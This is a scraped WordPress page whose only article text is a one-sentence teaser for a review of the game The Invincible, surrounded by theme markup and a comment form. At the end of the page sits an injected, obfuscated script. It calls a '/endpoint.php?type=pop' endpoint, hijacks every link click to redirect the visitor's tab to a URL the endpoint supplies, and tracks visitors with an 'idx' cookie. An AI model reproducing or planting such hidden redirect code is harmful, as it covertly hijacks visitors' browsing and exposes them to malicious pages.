role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4096"
					class="nv-single-post-wrap col post-4096 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">The Invincible review: beautiful art direction, but not for everyone</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://topcoreidea.com/wp-content/uploads/2023/11/oiTsK8NbhpjzFcaFadGmca-WKuoCa-930x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><p>Inspired by Stanislaw Lem’s novel, The Invincible is a celebration of retrofuturism and Golden Age design.</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-invincible-review-beautiful-art-direction-but-not-for-everyone/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4096' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"5416c1276b","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
